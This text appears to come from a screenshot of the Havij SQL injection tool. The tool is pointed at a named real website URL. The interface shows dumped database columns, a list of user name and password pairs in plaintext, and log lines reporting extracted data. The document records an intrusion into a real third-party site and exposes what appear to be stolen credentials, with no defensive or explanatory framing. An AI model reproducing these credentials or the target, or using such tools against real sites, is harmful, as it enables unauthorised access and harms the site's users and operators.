 Havij
Target: http://www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
area
company
department
address
tel
fax
mail
reg_date
popedom
login_times
switch
del
subject
class
user_name password
491zgc 4860015
605fqw 84327398
708 dqgzb1926
a123123 a123123
admin 5221
assessor 0815
chenyan20040712 123456
clarity223 shmily1984223
csei2007 52042983
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=19890819
Data Found: user_name=???????
Data Found: password=2713846
Data Found: password=915520
Data Found: user_name=?????
Data Found: password=6354
Canceling...
Job Canceled!